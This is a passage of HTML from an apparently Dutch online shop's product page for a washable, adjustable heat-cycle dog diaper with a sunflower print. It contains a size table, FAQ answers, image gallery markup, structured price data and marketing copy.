  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_4TzX7M-template--25767378157894__main">
                      <p>We raden aan om 3 tot 4 broekjes per loopsheidsperiode te gebruiken voor de beste hygiëne en comfort.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Welke maat broekje heb ik nodig voor mijn teefje?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_fYTpBF-template--25767378157894__main">
                      <p><strong>Maat   | Taille</strong><br/>XS       | 14-21 cm<br/>S         | 21–28 cm<br/>M        | 26–33 cm<br/>L         | 33–46 cm<br/>XL      | 46–69 cm<br/>XXL    | 69–80 cm<br/><br/>Hond op het smalste punt opmeten. Zit de hond op de eind van de tabel, dan adviseren we een maatje groter te kiezen.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Waarom heeft jullie broekje drukknoopjes?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WfnnwV-template--25767378157894__main">
                      <p>Onze <strong>loopsheidbroekjes</strong> hebben <strong>drukknoopjes</strong> voor een perfecte en verstelbare pasvorm.</p><p>Omdat elke hond uniek is van formaat, zelfs binnen hetzelfde ras, zijn onze drukknoopjes zowel in de <strong>breedte</strong> als in de <strong>lengte</strong> te verstellen. Dit garandeert een comfortabele en veilige pasvorm voor vrijwel elk lichaamstype.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Kan ik de aanbieding combineren?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pjqp8m-template--25767378157894__main">
                      <p>Absoluut. De aanbieding geldt voor de hele website. Je kunt verschillende maten, producten en prints kiezen. De korting wordt automatisch verrekend in je winkelmandje.</p>
                      
                    </div>
                  </div>
                </div><a href="/products/loopsheidbroekje-zonnebloem" class="link product__view-details animate-arrow">
            Alle details bekijken
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25767378157894__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25767378157894__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191 961w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68044068061510"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602 936w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68158329356614"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&width=1100 1100w,//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&width=1445 1445w,//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="41652175896902"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&width=1100 1100w,//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&width=1445 1445w,//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602 1536w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="41652175929670"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&width=1100 1100w,//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&width=1445 1445w,//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&width=1680 1680w,//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="41652176355654"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&width=1100 1100w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&width=1445 1445w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&width=1680 1680w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68082392334662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&width=1100 1100w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&width=1445 1445w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&width=1680 1680w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68081290903878"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68081227825478"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&width=550 550w,//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404 936w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&width=1445"
    alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68156872884550"
  ></div>
  </div>
</product-modal>


  

<script src="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431757942003" defer="defer"></script>
    <script src="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381757942003" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25767378157894__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25767378157894__main"]') ||
        document.querySelector('variant-selects[data-section="template--25767378157894__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25767378157894__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25767378157894__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie",
      "url": "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem",
      "image": [
          "https:\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191\u0026width=1920"
        ],
      "description": "Dit loopsheidbroekje met zonnebloemprint combineert een vrolijk design met betrouwbare bescherming. Speciaal ontwikkeld voor teefjes tijdens de loopsheid, bij incontinentie of na een operatie. De 6 absorberende lagen nemen vocht direct op, terwijl elastische anti-lekranden en een waterproof buitenlaag doorlekken voorkomen. Dankzij de drukknopen eenvoudig verstelbaar in lengte en breedte voor een perfecte pasvorm. Herbruikbaar, machinewasbaar op 40 °C en geschikt voor honden van kleine rassen zoals Chihuahua tot grotere rassen zoals Labrador of Berner Sennen.",
      "sku": "LHB zonnebloem S",
      "brand": {
        "@type": "Brand",
        "name": "Sharon B"
      },
      "offers": [{
            "@type" : "Offer","sku": "LHB zonnebloem XS","gtin13": 8720682234938,"availability" : "http://schema.org/OutOfStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42573622051064"
          },
{
            "@type" : "Offer","sku": "LHB zonnebloem S","gtin13": 8720682233269,"availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42314467475704"
          },
{
            "@type" : "Offer","sku": "LHB zonnebloem M","gtin13": 8720682233276,"availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42314467508472"
          },
{
            "@type" : "Offer","sku": "LHB zonnebloem L","gtin13": 8720682233283,"availability" : "http://schema.org/InStock",
            "price" : 20.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42314467541240"
          },
{
            "@type" : "Offer","sku": "LHB zonnebloem XL","gtin13": 8720682233290,"availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42314467574008"
          },
{
            "@type" : "Offer","sku": "LHB zonnebloem XXL","gtin13": 8720682235034,"availability" : "http://schema.org/OutOfStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem?variant=42573623296248"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25767378157894__icon_bar_ywj4R9" class="shopify-section section"><style data-shopify>.section-template--25767378157894__icon_bar_ywj4R9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__icon_bar_ywj4R9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25767378157894__icon_bar_ywj4R9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25767378157894__icon_bar_ywj4R9.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25767378157894__icon_bar_ywj4R9 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--25767378157894__icon_bar_ywj4R9-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25767378157894__icon_bar_ywj4R9 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gratis verzending</h3><div class="rte"><p>Bij bestellingen vanaf €49,-</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25767378157894__icon_bar_ywj4R9 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  change_circle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Herbruikbaar</h3><div class="rte"><p>Levensduur 7-9 jaar</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25767378157894__icon_bar_ywj4R9 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  verified
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Garantie</h3><div class="rte"><p>Omruilen binnen 30 dagen</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25767378157894__icon_bar_ywj4R9 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  laundry
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Wasinstructie</h3><div class="rte"><p>Machinewasbaar op 40°C</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25767378157894__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      <strong>Waarom onze loopsheidbroekjes?</strong>
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Loopsheid is een natuurlijke fase in het leven van een teefje, maar kan voor jou en je hond ongemakkelijk zijn. Met een <strong>loopsheidbroekje </strong>behoren ongewenste bloedvlekken in huis tot het verleden. Onze <strong>wasbare loopsheidbroekjes </strong>zijn de ideale oplossing om je interieur te beschermen en tegelijkertijd je hond alle vrijheid te geven.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Maximale Bescherming
      </span>
    </h3><div class="rte">
        <p>Met onze unieke <strong>6-laags bescherming</strong> bieden de luiers een ongekende absorptie en zijn ze volledig <strong>lekvrij</strong>. De buitenste laag is <strong>waterdicht</strong>, waardoor jouw huis en meubels altijd schoon blijven.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Praktisch &amp; Duurzaam
      </span>
    </h3><div class="rte">
        <p>Onze luiers zijn volledig <strong>herbruikbaar</strong> en ontzettend <strong>gemakkelijk in onderhoud</strong>. Je stopt ze simpelweg in de <strong>wasmachine</strong>, en ze zijn weer fris en schoon voor herhaaldelijk gebruik.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=1500" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=165 165w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=360 360w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=535 535w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=1070 1070w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=1250 1250w, //www.loopsheidbroekje.com/cdn/shop/files/13_619918aa-e115-43df-80f4-22ee96fe8982.png?v=1758624262&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Perfecte pasvorm
      </span>
    </h3><div class="rte">
